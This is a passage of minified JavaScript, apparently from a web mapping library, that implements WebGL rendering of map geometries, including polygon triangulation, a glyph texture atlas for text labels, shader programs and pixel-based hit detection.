function tm(a){if(a.b)return a.b.data}mm.prototype.concat=function(a){if(a.b){if(this.b){var b=this.b.next;this.b.next=a.g;a.g.Eb=this.b;b.Eb=a.a;a.a.next=b;this.c+=a.c}else this.b=a.b,this.g=a.g,this.a=a.a,this.c=a.c;a.b=void 0;a.g=void 0;a.a=void 0;a.c=0}};function um(){this.a=rj.Jc(void 0);this.b={}}k=um.prototype;k.Ca=function(a,b){a={fa:a[0],ea:a[1],la:a[2],ka:a[3],value:b};this.a.Ca(a);this.b[x(b)]=a};k.load=function(a,b){for(var c=Array(b.length),d=0,e=b.length;d<e;d++){var f=a[d],g=b[d];f={fa:f[0],ea:f[1],la:f[2],ka:f[3],value:g};c[d]=f;this.b[x(g)]=f}this.a.load(c)};k.remove=function(a){a=x(a);var b=this.b[a];delete this.b[a];return null!==this.a.remove(b)};
function vm(a,b,c){var d=a.b[x(c)];Sa([d.fa,d.ea,d.la,d.ka],b)||(a.remove(c),a.Ca(b,c))}function wm(a){return a.a.all().map(function(a){return a.value})}function xm(a,b){return a.a.search({fa:b[0],ea:b[1],la:b[2],ka:b[3]}).map(function(a){return a.value})}k.forEach=function(a,b){return ym(wm(this),a,b)};function zm(a,b,c,d){return ym(xm(a,b),c,d)}function ym(a,b,c){for(var d,e=0,f=a.length;e<f&&!(d=b.call(c,a[e]));e++);return d}k.clear=function(){this.a.clear();this.b={}};
k.G=function(a){var b=this.a.data;return Na(b.fa,b.ea,b.la,b.ka,a)};k.concat=function(a){this.a.load(a.a.all());for(var b in a.b)this.b[b|0]=a.b[b|0]};function Am(a,b){ql.call(this,a,b);this.f=new Vl(a,b);this.v=null;this.o=[];this.c=[];this.l={fillColor:null,u:!1}}w(Am,ql);
function Bm(a,b,c,d){var e=new mm,f=new um;Cm(a,b,d,e,f,!0);b=Dm(e);if(c.length){var g,h=[];var l=0;for(g=c.length;l<g;++l){var m={list:new mm,Ec:void 0,gh:new um};h.push(m);Cm(a,c[l],d,m.list,m.gh,!1);Em(m.list,m.gh,!0);m.Ec=Dm(m.list)}h.sort(function(a,b){return b.Ec[0]===a.Ec[0]?a.Ec[1]-b.Ec[1]:b.Ec[0]-a.Ec[0]});for(l=0;l<h.length;++l){c=h[l].list;g=d=om(c);do{if(Fm(g,f).length){var n=!0;break}g=pm(c)}while(d!==g);!n&&Gm(c,h[l].Ec[0],e,b[0],f)&&(f.concat(h[l].gh),Em(e,f,!1))}}else Em(e,f,!1);Hm(a,
e,f)}
function Cm(a,b,c,d,e,f){var g,h=a.a.length/2,l=[],m=[];if(f===Mf(b,0,b.length,c)){var n=f=Im(a,b[0],b[1],h++);var p=c;for(g=b.length;p<g;p+=c){var q=Im(a,b[p],b[p+1],h++);m.push(Jm(n,q,d));l.push([Math.min(n.x,q.x),Math.min(n.y,q.y),Math.max(n.x,q.x),Math.max(n.y,q.y)]);n=q}}else for(p=b.length-c,n=f=Im(a,b[p],b[p+1],h++),p-=c,g=0;p>=g;p-=c)q=Im(a,b[p],b[p+1],h++),m.push(Jm(n,q,d)),l.push([Math.min(n.x,q.x),Math.min(n.y,q.y),Math.max(n.x,q.x),Math.max(n.y,q.y)]),n=q;m.push(Jm(q,f,d));l.push([Math.min(n.x,q.x),
Math.min(n.y,q.y),Math.max(n.x,q.x),Math.max(n.y,q.y)]);e.load(l,m)}function Dm(a){var b=om(a),c=b,d=[c.Z.x,c.Z.y];do c=pm(a),c.Z.x>d[0]&&(d=[c.Z.x,c.Z.y]);while(c!==b);return d}function Em(a,b,c){var d=om(a),e=d,f=pm(a),g=!1;do{var h=c?wl(f.X.x,f.X.y,e.X.x,e.X.y,e.Z.x,e.Z.y):wl(e.Z.x,e.Z.y,e.X.x,e.X.y,f.X.x,f.X.y);void 0===h?(Km(e,f,a,b),g=!0,f===d&&(d=qm(a)),f=e,rm(a)):e.X.Kb!==h&&(e.X.Kb=h,g=!0);e=f;f=pm(a)}while(e!==d);return g}
function Gm(a,b,c,d,e){for(var f=om(a);f.X.x!==b;)f=pm(a);b=f.X;d={x:d,y:b.y,qb:-1};var g=Infinity,h;var l=Fm({Z:b,X:d},e,!0);var m=0;for(h=l.length;m<h;++m){var n=l[m],p=Lm(b,d,n.Z,n.X,!0),q=Math.abs(b.x-p[0]);if(q<g&&void 0!==wl(b.x,b.y,n.Z.x,n.Z.y,n.X.x,n.X.y)){g=q;var r={x:p[0],y:p[1],qb:-1};f=n}}if(Infinity===g)return!1;l=f.X;if(0<g&&(f=Mm(b,r,f.X,e),f.length))for(r=Infinity,m=0,h=f.length;m<h;++m)if(g=f[m],n=Math.atan2(b.y-g.y,d.x-g.x),n<r||n===r&&g.x<l.x)r=n,l=g;for(f=om(c);f.X.x!==l.x||f.X.y!==
l.y;)f=pm(c);d={x:b.x,y:b.y,qb:b.qb,Kb:void 0};m={x:f.X.x,y:f.X.y,qb:f.X.qb,Kb:void 0};qm(a).Z=d;Jm(b,f.X,a,e);Jm(m,d,a,e);f.X=m;a.b&&(a.g=a.b,a.a=a.b.Eb);c.concat(a);return!0}
function Hm(a,b,c){for(var d=!1,e=Nm(b,c);3<b.c;)if(e){if(!Om(a,b,c,e,d)&&!Em(b,c,d)&&!Pm(a,b,c,!0))break}else if(!Om(a,b,c,e,d)&&!Em(b,c,d)&&!Pm(a,b,c))if(e=Nm(b,c)){d=b;var f=2*d.c,g=Array(f),h=om(d),l=h,m=0;do g[m++]=l.Z.x,g[m++]=l.Z.y,l=pm(d);while(l!==h);d=!Mf(g,0,f,2);Em(b,c,d)}else{e=a;d=b;f=g=om(d);do{h=Fm(f,c);if(h.length){g=h[0];h=Lm(f.Z,f.X,g.Z,g.X);h=Im(e,h[0],h[1],e.a.length/2);l=new mm;m=new um;Jm(h,f.X,l,m);f.X=h;vm(c,[Math.min(f.Z.x,h.x),Math.min(f.Z.y,h.y),Math.max(f.Z.x,h.x),Math.max(f.Z.y,
h.y)],f);for(f=pm(d);f!==g;)Jm(f.Z,f.X,l,m),c.remove(f),nm(d),f=tm(d);Jm(g.Z,h,l,m);g.Z=h;vm(c,[Math.min(g.X.x,h.x),Math.min(g.X.y,h.y),Math.max(g.X.x,h.x),Math.max(g.X.y,h.y)],g);Em(d,c,!1);Hm(e,d,c);Em(l,m,!1);Hm(e,l,m);break}f=pm(d)}while(f!==g);break}3===b.c&&(e=a.b.length,a.b[e++]=sm(b).Z.qb,a.b[e++]=tm(b).Z.qb,a.b[e++]=qm(b).Z.qb)}
function Om(a,b,c,d,e){var f=a.b.length,g=om(b),h=sm(b),l=g,m=pm(b),n=qm(b),p=!1;do{var q=l.Z;var r=l.X;var u=m.X;if(!1===r.Kb){var v=d?0===Mm(q,r,u,c,!0).length:e?Qm(n.X,u,r,q,h.Z):Qm(h.Z,q,r,u,n.X);!d&&0!==Fm({Z:q,X:u},c).length||!v||!d&&!1!==q.Kb&&!1!==u.Kb&&Mf([h.Z.x,h.Z.y,q.x,q.y,r.x,r.y,u.x,u.y,n.X.x,n.X.y],0,10,2)!==!e||(a.b[f++]=q.qb,a.b[f++]=r.qb,a.b[f++]=u.qb,Km(l,m,b,c),m===g&&(g=n),p=!0)}h=sm(b);l=tm(b);m=pm(b);n=qm(b)}while(l!==g&&3<b.c);return p}
function Pm(a,b,c,d){var e=om(b);pm(b);var f=e,g=pm(b),h=!1;do{var l=Lm(f.Z,f.X,g.Z,g.X,d);if(l){h=a.b.length;var m=a.a.length/2,n=rm(b);nm(b);c.remove(n);var p=n===e;d?(l[0]===f.Z.x&&l[1]===f.Z.y?(rm(b),l=f.Z,g.Z=l,c.remove(f),p=p||f===e):(l=g.X,f.X=l,c.remove(g),p=p||g===e),nm(b)):(l=Im(a,l[0],l[1],m),f.X=l,g.Z=l,vm(c,[Math.min(f.Z.x,f.X.x),Math.min(f.Z.y,f.X.y),Math.max(f.Z.x,f.X.x),Math.max(f.Z.y,f.X.y)],f),vm(c,[Math.min(g.Z.x,g.X.x),Math.min(g.Z.y,g.X.y),Math.max(g.Z.x,g.X.x),Math.max(g.Z.y,
g.X.y)],g));a.b[h++]=n.Z.qb;a.b[h++]=n.X.qb;a.b[h++]=l.qb;h=!0;if(p)break}f=sm(b);g=pm(b)}while(f!==e);return h}function Nm(a,b){var c=om(a),d=c;do{if(Fm(d,b).length)return!1;d=pm(a)}while(d!==c);return!0}function Im(a,b,c,d){var e=a.a.length;a.a[e++]=b;a.a[e++]=c;return{x:b,y:c,qb:d,Kb:void 0}}
function Jm(a,b,c,d){var e={Z:a,X:b},f={Eb:void 0,next:void 0,data:e},g=c.b;if(g){var h=g.next;f.Eb=g;f.next=h;g.next=f;h&&(h.Eb=f);g===c.a&&(c.a=f)}else c.g=f,c.a=f,f.next=f,f.Eb=f;c.b=f;c.c++;d&&d.Ca([Math.min(a.x,b.x),Math.min(a.y,b.y),Math.max(a.x,b.x),Math.max(a.y,b.y)],e);return e}function Km(a,b,c,d){tm(c)===b&&(nm(c),a.X=b.X,d.remove(b),vm(d,[Math.min(a.Z.x,a.X.x),Math.min(a.Z.y,a.X.y),Math.max(a.Z.x,a.X.x),Math.max(a.Z.y,a.X.y)],a))}
function Mm(a,b,c,d,e){var f,g,h=[],l=xm(d,[Math.min(a.x,b.x,c.x),Math.min(a.y,b.y,c.y),Math.max(a.x,b.x,c.x),Math.max(a.y,b.y,c.y)]);d=0;for(f=l.length;d<f;++d)for(g in l[d]){var m=l[d][g];"object"!==typeof m||e&&!m.Kb||m.x===a.x&&m.y===a.y||m.x===b.x&&m.y===b.y||m.x===c.x&&m.y===c.y||-1!==h.indexOf(m)||!Gf([a.x,a.y,b.x,b.y,c.x,c.y],0,6,2,m.x,m.y)||h.push(m)}return h}
function Fm(a,b,c){var d=a.Z,e=a.X;b=xm(b,[Math.min(d.x,e.x),Math.min(d.y,e.y),Math.max(d.x,e.x),Math.max(d.y,e.y)]);var f=[],g;var h=0;for(g=b.length;h<g;++h){var l=b[h];a!==l&&(c||l.Z!==e||l.X!==d)&&Lm(d,e,l.Z,l.X,c)&&f.push(l)}return f}
function Lm(a,b,c,d,e){var f=(d.y-c.y)*(b.x-a.x)-(d.x-c.x)*(b.y-a.y);if(0!==f&&(d=((d.x-c.x)*(a.y-c.y)-(d.y-c.y)*(a.x-c.x))/f,c=((b.x-a.x)*(a.y-c.y)-(b.y-a.y)*(a.x-c.x))/f,!e&&d>xl&&d<1-xl&&c>xl&&c<1-xl||e&&0<=d&&1>=d&&0<=c&&1>=c))return[a.x+d*(b.x-a.x),a.y+d*(b.y-a.y)]}
function Qm(a,b,c,d,e){if(void 0===b.Kb||void 0===d.Kb)return!1;var f=(c.x-d.x)*(b.y-d.y)>(c.y-d.y)*(b.x-d.x);e=(e.x-d.x)*(b.y-d.y)<(e.y-d.y)*(b.x-d.x);a=(a.x-b.x)*(d.y-b.y)>(a.y-b.y)*(d.x-b.x);c=(c.x-b.x)*(d.y-b.y)<(c.y-b.y)*(d.x-b.x);b=b.Kb?c||a:c&&a;return(d.Kb?e||f:e&&f)&&b}k=Am.prototype;
k.xc=function(a,b){var c=a.td(),d=a.pa(),e=this.b.length,f=this.f.b.length;a=a.da();var g,h,l;var m=h=0;for(g=c.length;m<g;++m){var n=c[m];if(0<n.length){var p=Ue(a,h,n[0],d,-this.origin[0],-this.origin[1]);if(p.length){var q=[];h=1;for(l=n.length;h<l;++h)if(n[h]!==n[h-1]){var r=Ue(a,n[h-1],n[h],d,-this.origin[0],-this.origin[1]);q.push(r)}gm(this.f,p,q,d);Bm(this,p,q,d)}}h=n[n.length-1]}this.b.length>e&&(this.g.push(e),this.i.push(b),this.l.u&&(this.c.push(e),this.l.u=!1));this.f.b.length>f&&hm(this.f,
b,f)};k.zc=function(a,b){var c=a.pb(),d=a.pa();if(0<c.length){a=a.da().map(Number);var e=Ue(a,0,c[0],d,-this.origin[0],-this.origin[1]);if(e.length){var f=[],g;var h=1;for(g=c.length;h<g;++h)if(c[h]!==c[h-1]){var l=Ue(a,c[h-1],c[h],d,-this.origin[0],-this.origin[1]);f.push(l)}this.g.push(this.b.length);this.i.push(b);this.l.u&&(this.c.push(this.b.length),this.l.u=!1);hm(this.f,b);gm(this.f,e,f,d);Bm(this,e,f,d)}}};
k.gb=function(a){this.s=new yl(this.a);this.j=new yl(this.b);this.g.push(this.b.length);this.f.gb(a);0===this.c.length&&0<this.o.length&&(this.o=[]);this.b=this.a=null};k.Db=function(a){var b=this.s,c=this.j,d=this.f.Db(a);return function(){Bl(a,b);Bl(a,c);d()}};k.Bf=function(a,b){var c=Cl(b,jm,km);if(this.v)var d=this.v;else this.v=d=new lm(a,c);b.cd(c);a.enableVertexAttribArray(d.b);a.vertexAttribPointer(d.b,2,5126,!1,8,0);return d};k.Cf=function(a,b){a.disableVertexAttribArray(b.b)};
k.Od=function(a,b,c,d){var e=a.getParameter(a.DEPTH_FUNC),f=a.getParameter(a.DEPTH_WRITEMASK);d||(a.enable(a.DEPTH_TEST),a.depthMask(!0),a.depthFunc(a.NOTEQUAL));if(nb(c)){var g=this.g[this.g.length-1];for(c=this.c.length-1;0<=c;--c){var h=this.c[c];var l=this.o[c];a.uniform4fv(this.v.C,l);sl(a,b,h,g);g=h}}else{var m=this.g.length-2;l=g=this.g[m+1];for(h=this.c.length-1;0<=h;--h){var n=this.o[h];a.uniform4fv(this.v.C,n);for(n=this.c[h];0<=m&&this.g[m]>=n;){var p=this.g[m];var q=this.i[m];q=x(q).toString();
c[q]&&(g!==l&&(sl(a,b,g,l),a.clear(a.DEPTH_BUFFER_BIT)),l=p);m--;g=p}g!==l&&(sl(a,b,g,l),a.clear(a.DEPTH_BUFFER_BIT));g=l=n}}d||(a.disable(a.DEPTH_TEST),a.clear(a.DEPTH_BUFFER_BIT),a.depthMask(f),a.depthFunc(e))};
k.Ee=function(a,b,c,d,e){var f,g;var h=this.g.length-2;var l=this.g[h+1];for(f=this.c.length-1;0<=f;--f){var m=this.o[f];a.uniform4fv(this.v.C,m);for(g=this.c[f];0<=h&&this.g[h]>=g;){m=this.g[h];var n=this.i[h];var p=x(n).toString();if(void 0===c[p]&&n.U()&&(void 0===e||hb(e,n.U().G()))&&(a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),sl(a,b,m,l),l=d(n)))return l;h--;l=m}}};
k.Oa=function(a,b){a=a?a.b:[0,0,0,0];a instanceof CanvasGradient||a instanceof CanvasPattern?a=tl:a=vi(a).map(function(a,b){return 3!=b?a/255:a})||tl;this.l.fillColor&&jc(a,this.l.fillColor)||(this.l.fillColor=a,this.l.u=!0,this.o.push(a));b?this.f.Oa(null,b):this.f.Oa(null,new Ak({color:[0,0,0,0],lineWidth:0}))};function Rm(a,b){this.b=b;this.a=[{x:0,y:0,width:a,height:a}];this.c={};this.g=hg(a,a);this.i=this.g.canvas}Rm.prototype.get=function(a){return this.c[a]||null};
Rm.prototype.add=function(a,b,c,d,e){var f;var g=0;for(f=this.a.length;g<f;++g){var h=this.a[g];if(h.width>=b+this.b&&h.height>=c+this.b)return f={offsetX:h.x+this.b,offsetY:h.y+this.b,image:this.i},this.c[a]=f,d.call(e,this.g,h.x+this.b,h.y+this.b),a=g,b+=this.b,d=c+this.b,h.width-b>h.height-d?(c={x:h.x+b,y:h.y,width:h.width-b,height:h.height},b={x:h.x,y:h.y+d,width:b,height:h.height-d},Sm(this,a,c,b)):(c={x:h.x+b,y:h.y,width:h.width-b,height:d},b={x:h.x,y:h.y+d,width:h.width,height:h.height-d},
Sm(this,a,c,b)),f}return null};function Sm(a,b,c,d){b=[b,1];0<c.width&&0<c.height&&b.push(c);0<d.width&&0<d.height&&b.push(d);a.a.splice.apply(a.a,b)};function Tm(a){a=a||{};this.a=void 0!==a.initialSize?a.initialSize:256;this.g=void 0!==a.maxSize?a.maxSize:void 0!==ba?ba:2048;this.b=void 0!==a.space?a.space:1;this.f=[new Rm(this.a,this.b)];this.c=this.a;this.i=[new Rm(this.c,this.b)]}function Um(a,b){var c;var d=0;for(c=a.length;d<c;++d){var e=a[d];if(e=e.get(b))return e}return null}function Vm(a,b){return{offsetX:a.offsetX,offsetY:a.offsetY,image:a.image,Bm:b.image}}
Tm.prototype.add=function(a,b,c,d,e,f){if(b+this.b>this.g||c+this.b>this.g)return null;d=Wm(this,!1,a,b,c,d,f);if(!d)return null;a=Wm(this,!0,a,b,c,void 0!==e?e:ea,f);return Vm(d,a)};function Wm(a,b,c,d,e,f,g){var h=b?a.i:a.f,l;var m=0;for(l=h.length;m<l;++m){var n=h[m];if(n=n.add(c,d,e,f,g))return n;n||m!==l-1||(b?(n=Math.min(2*a.c,a.g),a.c=n):(n=Math.min(2*a.a,a.g),a.a=n),n=new Rm(n,a.b),h.push(n),++l)}return null};function Xm(a,b){Nl.call(this,a,b);this.c=[];this.ua=[];this.Ub=hg(0,0).canvas;this.N={strokeColor:null,lineCap:void 0,lineDash:null,lineDashOffset:void 0,lineJoin:void 0,lineWidth:0,miterLimit:void 0,fillColor:null,font:void 0,scale:void 0};this.ta="";this.ca=this.$=this.ra=this.ab=void 0;this.B={};this.l=void 0;this.opacity=this.scale=1}w(Xm,Nl);k=Xm.prototype;
k.Wb=function(a,b){if(this.ta){var c=null,d=2,e=2;switch(a.S()){case "Point":case "MultiPoint":c=a.da();d=c.length;e=a.pa();break;case "Circle":c=a.xa();break;case "LineString":c=a.Fe();break;case "MultiLineString":c=a.Ge();d=c.length;break;case "Polygon":c=a.Td();break;case "MultiPolygon":c=Ji(a),d=c.length}this.g.push(this.b.length);this.i.push(b);a=this.l;b=this.ta.split("\n");var f=Ym(this,b),g,h,l=Math.round(f[0]*this.ab-this.$),m=Math.round(f[1]*this.ra-this.ca),n=this.N.lineWidth/2*this.N.scale;
f=0;for(g=b.length;f<g;++f){var p=0;var q=a.height*f;var r=b[f].split("");var u=0;for(h=r.length;u<h;++u){var v=a.Bh;var z=r[u],A=Um(v.f,z);A?(v=Um(v.i,z),v=Vm(A,v)):v=null;if(v){A=v.image;this.D=l-p;this.C=m-q;this.T=0===u?v.offsetX-n:v.offsetX;this.O=v.offsetY;this.height=a.height;this.width=0===u||u===r.length-1?a.width[r[u]]+n:a.width[r[u]];this.oa=A.height;this.qa=A.width;0===this.c.length?this.c.push(A):(v=this.c[this.c.length-1],x(v)!=x(A)&&(this.v.push(this.b.length),this.c.push(A)));v=c;
z=d;var E=e;for(A=0;A<z;A+=E)Ol(this,v,z,E)}p+=this.width}}}};function Ym(a,b){var c=a.l,d=b.length*c.height;return[b.map(function(b){var d=0,e;var h=0;for(e=b.length;h<e;++h){var l=b[h];c.width[l]||Zm(a,l);d+=c.width[l]?c.width[l]:0}return d}).reduce(function(a,b){return Math.max(a,b)}),d]}
function Zm(a,b){if(1===b.length){var c=a.l,d=a.N;a=a.Ub.getContext("2d");a.font=d.font;a=Math.ceil(a.measureText(b).width*d.scale);c.Bh.add(b,a,c.height,function(a,c,g){a.font=d.font;a.fillStyle=d.fillColor;a.strokeStyle=d.strokeColor;a.lineWidth=d.lineWidth;a.lineCap=d.lineCap;a.lineJoin=d.lineJoin;a.miterLimit=d.miterLimit;a.textAlign="left";a.textBaseline="top";od&&d.lineDash&&(a.setLineDash(d.lineDash),a.lineDashOffset=d.lineDashOffset);1!==d.scale&&a.setTransform(d.scale,0,0,d.scale,0,0);d.strokeColor&&
a.strokeText(b,c,g);d.fillColor&&a.fillText(b,c,g)})&&(c.width[b]=a)}}k.gb=function(a){var b=a.b;this.v.push(this.b.length);this.o=this.v;this.s=new yl(this.a);this.j=new yl(this.b);Pl(this.ua,this.c,{},b);this.N={strokeColor:null,lineCap:void 0,lineDash:null,lineDashOffset:void 0,lineJoin:void 0,lineWidth:0,miterLimit:void 0,fillColor:null,font:void 0,scale:void 0};this.ta="";this.ca=this.$=this.ra=this.ab=void 0;this.c=null;this.B={};this.l=void 0;Nl.prototype.gb.call(this,a)};
k.nb=function(a){var b=this.N,c=a.Fa(),d=a.Ga();if(a&&a.Ka()&&(c||d)){c?(c=c.b,b.fillColor=zi(c?c:tl)):b.fillColor=null;d?(c=d.a,b.strokeColor=zi(c?c:vl),b.lineWidth=d.c||1,b.lineCap=d.f||"round",b.lineDashOffset=d.i||0,b.lineJoin=d.j||"round",b.miterLimit=d.l||10,d=d.g,b.lineDash=d?d.slice():ul):(b.strokeColor=null,b.lineWidth=0);b.font=a.a||"10px sans-serif";b.scale=a.b||1;this.ta=a.Ka();d=vj[a.f];c=vj[a.j];this.ab=void 0===d?.5:d;this.ra=void 0===c?.5:c;this.$=a.g||0;this.ca=a.c||0;this.rotateWithView=
!!a.l;this.rotation=a.i||0;a=[];for(var e in b)if(b[e]||0===b[e])Array.isArray(b[e])?a=a.concat(b[e]):a.push(b[e]);c="";e=0;for(d=a.length;e<d;++e)c+=a[e];e=c;this.B[e]||(a=this.Ub.getContext("2d"),a.font=b.font,a=Math.ceil((1.5*a.measureText("M").width+b.lineWidth/2)*b.scale),this.B[e]={Bh:new Tm({space:b.lineWidth+1}),width:{},height:a});this.l=this.B[e]}else this.ta=""};k.ig=function(){return this.ua};k.ag=function(){return this.ua};function $m(a,b,c){this.c=b;this.i=a;this.g=c;this.a={}}w($m,sj);k=$m.prototype;k.Vb=function(){};function an(a,b){var c=[],d;for(d in a.a){var e=a.a[d],f;for(f in e)c.push(e[f].Db(b))}return function(){for(var a=c.length,b,d=0;d<a;d++)b=c[d].apply(this,arguments);return b}}function bn(a,b){for(var c in a.a){var d=a.a[c],e;for(e in d)d[e].gb(b)}}k.Ja=function(a,b){var c=void 0!==a?a.toString():"0";a=this.a[c];void 0===a&&(a={},this.a[c]=a);c=a[b];void 0===c&&(c=new cn[b](this.i,this.c),a[b]=c);return c};
k.yg=function(){return nb(this.a)};k.Na=function(a,b,c,d,e,f,g,h){var l=Object.keys(this.a).map(Number);l.sort(dc);var m,n;var p=0;for(m=l.length;p<m;++p){var q=this.a[l[p].toString()];var r=0;for(n=uj.length;r<n;++r){var u=q[uj[r]];void 0!==u&&u.Na(a,b,c,d,e,f,g,h,void 0,!1)}}};
function dn(a,b,c,d,e,f,g,h,l,m,n){var p=en,q=Object.keys(a.a).map(Number);q.sort(function(a,b){return b-a});var r,u;var v=0;for(r=q.length;v<r;++v){var z=a.a[q[v].toString()];for(u=uj.length-1;0<=u;--u){var A=z[uj[u]];if(void 0!==A&&(A=A.Na(b,c,d,e,p,f,g,h,l,m,n)))return A}}}
k.wa=function(a,b,c,d,e,f,g,h,l,m){var n=b.b;n.bindFramebuffer(n.FRAMEBUFFER,Il(b));var p;void 0!==this.g&&(p=Fa(Pa(a),d*this.g));return dn(this,b,a,d,e,g,h,l,function(a){var b=new Uint8Array(4);n.readPixels(0,0,1,1,n.RGBA,n.UNSIGNED_BYTE,b);if(0<b[3]&&(a=m(a)))return a},!0,p)};function fn(a,b,c,d,e,f,g,h){var l=c.b;l.bindFramebuffer(l.FRAMEBUFFER,Il(c));return void 0!==dn(a,c,b,d,e,f,g,h,function(){var a=new Uint8Array(4);l.readPixels(0,0,1,1,l.RGBA,l.UNSIGNED_BYTE,a);return 0<a[3]},!1)}
var en=[1,1],cn={Circle:Al,Image:Ql,LineString:Vl,Polygon:Am,Text:Xm};function gn(a,b,c,d,e,f,g){this.b=a;this.g=b;this.c=f;this.i=g;this.l=e;this.j=d;this.f=c;this.a=this.s=this.v=this.o=null}w(gn,Ai);function hn(a,b,c){var d=a.b;b=b.Ja(0,"Text");b.nb(a.a);b.Wb(c,null);b.gb(d);b.Na(a.b,a.g,a.f,a.j,a.l,a.i,1,{},void 0,!1);b.Db(d)()}k=gn.prototype;k.Dd=function(a){this.Oa(a.Fa(),a.Ga());this.Zb(a.Y());this.nb(a.Ka())};
k.Hb=function(a){switch(a.S()){case "Point":this.yc(a,null);break;case "LineString":this.uc(a,null);break;case "Polygon":this.zc(a,null);break;case "MultiPoint":this.wc(a,null);break;case "MultiLineString":this.vc(a,null);break;case "MultiPolygon":this.xc(a,null);break;case "GeometryCollection":this.De(a);break;case "Circle":this.cc(a,null)}};k.Ce=function(a,b){(a=(0,b.cb)(a))&&hb(this.c,a.G())&&(this.Dd(b),this.Hb(a))};k.De=function(a){a=a.a;var b;var c=0;for(b=a.length;c<b;++c)this.Hb(a[c])};
k.yc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Image");e.Zb(this.o);e.yc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};k.wc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Image");e.Zb(this.o);e.wc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};
k.uc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"LineString");e.Oa(null,this.s);e.uc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};k.vc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"LineString");e.Oa(null,this.s);e.vc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};
k.zc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Polygon");e.Oa(this.v,this.s);e.zc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};k.xc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Polygon");e.Oa(this.v,this.s);e.xc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};
k.cc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Circle");e.Oa(this.v,this.s);e.cc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};k.Zb=function(a){this.o=a};k.Oa=function(a,b){this.v=a;this.s=b};k.nb=function(a){this.a=a};var jn=new il("precision mediump float;varying vec2 a;uniform float f;uniform sampler2D g;void main(void){vec4 texColor=texture2D(g,a);gl_FragColor.rgb=texColor.rgb;gl_FragColor.a=texColor.a*f;}"),kn=new jl("varying vec2 a;attribute vec2 b;attribute vec2 c;uniform mat4 d;uniform mat4 e;void main(void){gl_Position=e*vec4(b,0.,1.);a=(d*vec4(c,0.,1.)).st;}");function ln(a,b){this.f=a.getUniformLocation(b,"d");this.c=a.getUniformLocation(b,"e");this.g=a.getUniformLocation(b,"f");this.i=a.getUniformLocation(b,"g");this.b=a.getAttribLocation(b,"b");this.a=a.getAttribLocation(b,"c")};function mn(a,b){Ki.call(this,b);this.c=a;this.V=new yl([-1,-1,0,0,1,-1,1,0,-1,1,0,1,1,1,1,1]);this.f=this.Mb=null;this.j=void 0;this.v=We();this.N=We();this.C=nl();this.o=null}w(mn,Ki);
function nn(a,b,c){var d=a.c.g;if(void 0===a.j||a.j!=c){b.postRenderFunctions.push(function(a,b,c){a.isContextLost()||(a.deleteFramebuffer(b),a.deleteTexture(c))}.bind(null,d,a.f,a.Mb));b=Jl(d,c,c);var e=d.createFramebuffer();d.bindFramebuffer(36160,e);d.framebufferTexture2D(36160,36064,3553,b,0);a.Mb=b;a.f=e;a.j=c}else d.bindFramebuffer(36160,a.f)}
mn.prototype.Zi=function(a,b,c){on(this,"precompose",c,a);rl(c,34962,this.V);var d=c.b,e=Cl(c,jn,kn);if(this.o)var f=this.o;else this.o=f=new ln(d,e);c.cd(e)&&(d.enableVertexAttribArray(f.b),d.vertexAttribPointer(f.b,2,5126,!1,16,0),d.enableVertexAttribArray(f.a),d.vertexAttribPointer(f.a,2,5126,!1,16,8),d.uniform1i(f.i,0));d.uniformMatrix4fv(f.f,!1,pl(this.C,this.v));d.uniformMatrix4fv(f.c,!1,pl(this.C,this.N));d.uniform1f(f.g,b.opacity);d.bindTexture(3553,this.Mb);d.drawArrays(5,0,4);on(this,"postcompose",
c,a)};function on(a,b,c,d){a=a.a;if(Tc(a,b)){var e=d.viewState;a.b(new bi(b,new gn(c,e.center,e.resolution,e.rotation,d.size,d.extent,d.pixelRatio),d,null,c))}}mn.prototype.Ag=function(){this.f=this.Mb=null;this.j=void 0};function pn(a,b){mn.call(this,a,b);this.l=this.i=this.M=null}w(pn,mn);pn.handles=function(a,b){return"webgl"===a&&"IMAGE"===b.S()};pn.create=function(a,b){return new pn(a,b)};function qn(a,b){b=b.Y();return Ml(a.c.g,b)}pn.prototype.wa=function(a,b,c,d,e){var f=this.a;return f.ha().wa(a,b.viewState.resolution,b.viewState.rotation,c,b.skippedFeatureUids,function(a){return d.call(e,a,f)})};
pn.prototype.Bg=function(a,b){var c=this.c.g,d=a.pixelRatio,e=a.viewState,f=e.center,g=e.resolution,h=e.rotation,l=this.M,m=this.Mb,n=this.a.ha(),p=a.viewHints,q=a.extent;void 0!==b.extent&&(q=gb(q,b.extent));p[0]||p[1]||bb(q)||(b=n.Y(q,g,d,e.projection))&&Si(this,b)&&(l=b,m=qn(this,b),this.Mb&&a.postRenderFunctions.push(function(a,b){a.isContextLost()||a.deleteTexture(b)}.bind(null,c,this.Mb)));l&&(c=this.c.i.j,rn(this,c.width,c.height,d,f,g,h,l.G()),this.l=null,d=this.v,Xe(d),cf(d,1,-1),df(d,0,
